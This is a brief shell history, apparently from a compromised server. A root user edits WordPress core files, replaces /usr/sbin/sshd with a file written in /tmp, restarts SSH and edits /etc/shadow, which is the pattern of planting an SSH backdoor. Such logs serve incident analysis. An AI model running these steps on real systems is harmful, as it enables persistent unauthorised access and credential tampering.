 whoami
cd /root
ls
cd /var/www/html/wordpress/
vim wp-config.php
vim wp-settings.php
vim wp-login.php
vim wp-load.php
cd /tmp/
vim s
mv /usr/sbin/sshd /usr/bin/sshd
mv s /usr/sbin/sshd
chmod +x /usr/sbin/sshd
service sshd restart
vim /etc/shadow